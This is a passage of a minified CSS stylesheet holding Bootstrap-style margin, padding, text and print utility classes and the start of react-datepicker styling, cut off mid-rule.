3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{background-color:transparent;bottom:0;content:"";left:0;pointer-events:auto;position:absolute;right:0;top:0;z-index:1}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-right{text-align:right!important}.text-center{text-align:center!important}@media(min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media(min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media(min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media(min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#017cc3!important}a.text-primary:focus,a.text-primary:hover{color:#014c77!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#21e1fd!important}a.text-info:focus,a.text-info:hover{color:#02b5d0!important}.text-warning{color:#f8e300!important}a.text-warning:focus,a.text-warning:hover{color:#ac9d00!important}.text-danger{color:#e40000!important}a.text-danger:focus,a.text-danger:hover{color:#980000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{box-shadow:none!important;text-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{border-color:#dee2e6;color:inherit}}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{margin-left:-8px;position:absolute}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow:before{border:8px solid transparent;box-sizing:initial;height:0;position:absolute;width:1px}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow:before{border-bottom-color:#aeaeae;border-width:8px;content:"";left:-8px;z-index:-1}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle{margin-top:-8px;top:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{border-bottom-color:#f0f0f0;border-top:none}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{border-bottom-color:#aeaeae;top:-1px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{bottom:0;margin-bottom:-8px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow:before{border-bottom:none;border-top-color:#fff}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before,.react-datepicker__month-read-view--down-arrow:before,.react-datepicker__month-year-read-view--down-arrow:before,.react-datepicker__year-read-view--down-arrow:before{border-top-color:#aeaeae;bottom:-1px}.react-datepicker-wrapper{border:0;display:inline-block;padding:0}.react-datepicker{background-color:#fff;border:1px solid #aeaeae;border-radius:.3rem;color:#000;display:inline-block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:.8rem;position:relative}.react-datepicker--time-only .react-datepicker__triangle{left:35px}.react-datepicker--time-only .react-datepicker__time-container{border-left:0}.react-datepicker--time-only .react-datepicker__time,.react-datepicker--time-only .react-datepicker__time-box{border-radius:.3rem}.react-datepicker__triangle{left:50px;position:absolute}.react-datepicker-popper{z-index:1}.react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.react-datepicker-popper[data-placement=bottom-end] .react-datepicker__triangle,.react-datepicker-popper[data-placement=top-end] .react-datepicker__triangle{left:auto;right:50px}.react-datepicker-popper[data-placement^=top]{margin-bottom:10px}.react-datepicker-popper[data-placement^=right]{margin-left:8px}.react-datepicker-popper[data-placement^=right] .react-datepicker__triangle{left:auto;right:42px}.react-datepicker-popper[data-placement^=left]{margin-right:8px}.react-datepicker-popper[data-placement^=left] .react-datepicker__triangle{left:42px;right:auto}.react-datepicker__header{background-color:#f0f0f0;border-bottom:1px solid 